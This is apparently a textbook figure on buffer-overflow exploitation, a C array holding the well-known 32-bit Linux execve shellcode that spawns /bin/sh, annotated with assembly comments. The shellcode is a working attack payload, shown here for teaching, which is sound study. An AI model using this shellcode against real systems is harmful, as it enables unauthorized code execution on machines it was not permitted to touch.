 const char code[] =
"\x31\xc0" /* xorl %eax,%eax */
"\x50" /* pushl %eax */
"\x68""//sh" /* pushl $0x68732f2f */
"\x68""/bin" /* pushl $0x6e69622f */
"\x89\xe3" /* movl %esp,%ebx */
"\x50" /* pushl %eax */
"\x53" /* pushl %ebx */
"\x89\xe1" /* movl %esp,%ecx */
"\x99" /* cdq */
"\xb0\x0b" /* movb $0x0b,%al */
"\xcd\x80" /* int $0x80 */
;
Figure 13.19: Screenshot showing code array elements